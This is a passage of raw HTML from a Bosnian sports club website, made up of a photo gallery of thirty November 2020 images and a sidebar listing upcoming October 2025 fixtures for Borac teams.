srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li><li> <img width="1000" height="600" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30.jpg" class="attachment-mvp-post-thumb size-mvp-post-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30.jpg 1000w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30-400x240.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li></ul></div><div class="mvp-post-gallery-bot left relative flexslider"><ul class="mvp-post-gallery-bot-list slides"><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_01-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_02-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_03-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_04-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_05-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_06-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_07-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_08-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_09-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_11-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_12-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_13-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_14-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_15-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_16-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_17-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_19-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_20-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_21-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_22-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_23-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_24-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_25-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_26-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_27-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_28-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_29-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li><li> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/11/borac1972_skkborac1947_novembar2020_30-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></li></ul></div></section><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p 